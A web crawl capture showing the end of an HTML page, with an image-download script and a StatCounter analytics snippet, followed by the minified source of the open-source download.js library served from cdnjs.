				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js
body_size: 939
content:
//download.js v4.21, by dandavis; 2008-2018. [MIT] see http://danml.com/download.html for tests/usage
;(function(root,factory){typeof define=="function"&&define.amd?define([],factory):typeof exports=="object"?module.exports=factory():root.download=factory()})(this,function(){return function download(data,strFileName,strMimeType){var self=window,defaultMime="application/octet-stream",mimeType=strMimeType||defaultMime,payload=data,url=!strFileName&&!strMimeType&&payload,anchor=document.createElement("a"),toString=function(a){return String(a)},myBlob=self.Blob||self.MozBlob||self.WebKitBlob||toString,fileName=strFileName||"download",blob,reader;myBlob=myBlob.call?myBlob.bind(self):Blob,String(this)==="true"&&(payload=[payload,mimeType],mimeType=payload[0],payload=payload[1]);if(url&&url.length<2048){fileName=url.split("/").pop().split("?")[0],anchor.href=url;if(anchor.href.indexOf(url)!==-1){var ajax=new XMLHttpRequest;return ajax.open("GET",url,!0),ajax.responseType="blob",ajax.onload=function(e){download(e.target.response,fileName,defaultMime)},setTimeout(function(){ajax.send()},0),ajax}}if(/^data:([\w+-]+\/[\w+.-]+)?[,;]/.test(payload)){if(!(payload.length>2096103.424&&myBlob!==toString))return navigator.msSaveBlob?navigator.msSaveBlob(dataUrlToBlob(payload),fileName):saver(payload);payload=dataUrlToBlob(payload),mimeType=payload.type||defaultMime}else if(/([\x80-\xff])/.test(payload)){var i=0,tempUiArr=new Uint8Array(payload.length),mx=tempUiArr.length;for(i;i<mx;++i)tempUiArr[i]=payload.charCodeAt(i);payload=new myBlob([tempUiArr],{type:mimeType})}blob=payload instanceof myBlob?payload:new myBlob([payload],{type:mimeType});function dataUrlToBlob(strUrl){var parts=strUrl.split(/[:;,]/),type=parts[1],indexDecoder=strUrl.indexOf("charset")>0?3:2,decoder=parts[indexDecoder]=="base64"?atob:decodeURIComponent,binData=decoder(parts.pop()),mx=binData.length,i=0,uiArr=new Uint8Array(mx);for(i;i<mx;++i)uiArr[i]=binData.charCodeAt(i);return new myBlob([uiArr],{type:type})}function saver(url,winMode){if("download"in anchor)return anchor.href=url,anchor.setAttribute("download",fileName),anchor.className="download-js-link",anchor.innerHTML="downloading...",anchor.style.display="none",anchor.addEventListener("click",function(e){e.stopPropagation(),this.removeEventListener("click",arguments.callee)}),document.body.appendChild(anchor),setTimeout(function(){anchor.click(),document.body.removeChild(anchor),winMode===!0&&setTimeout(function(){self.URL.revokeObjectURL(anchor.href)},250)},66),!0;if(/(Version)\/(\d+)\.(\d+)(?:\.(\d+))?.*Safari\//.test(navigator.userAgent))return/^data:/.test(url)&&(url="data:"+url.replace(/^data:([\w\/\-\+]+)/,defaultMime)),window.open(url)||confirm("Displaying New Document\n\nUse Save As... to download, then click back to return to this page.")&&(location.href=url),!0;var f=document.createElement("iframe");document.body.appendChild(f),!winMode&&/^data:/.test(url)&&(url="data:"+url.replace(/^data:([\w\/\-\+]+)/,defaultMime)),f.src=url,setTimeout(function(){document.body.removeChild(f)},333)}if(navigator.msSaveBlob)return navigator.msSaveBlob(blob,fileName);if(self.URL)saver(self.URL.createObjectURL(blob),!0);else{if(typeof blob=="string"||blob.constructor===toString)try{return saver("data:"+mimeType+";base64,"+self.btoa(blob))}catch(y){return saver("data:"+mimeType+","+encodeURIComponent(blob))}reader=new FileReader,reader.onload=function(e){saver(this.result)},reader.readAsDataURL(blob)}return!0}});
